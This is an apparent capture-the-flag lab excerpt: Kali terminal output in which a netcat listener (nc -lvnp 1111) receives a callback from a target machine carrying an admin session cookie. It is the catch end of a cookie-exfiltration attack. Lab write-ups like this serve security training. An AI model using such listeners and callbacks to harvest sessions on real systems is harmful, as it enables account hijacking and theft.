 ──(kali㉿kali)-[~/boxes]
─$ nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.10.14.195] from (UNKNOWN) [10.10.11.15] 52802
GET / HTTP/1.1
Accept-Encoding: identity
Host: 10.10.14.195:1111
User-Agent: Python-urllib/3.11
Cookie: user_data=eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyM
mY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5
Connection: close
^C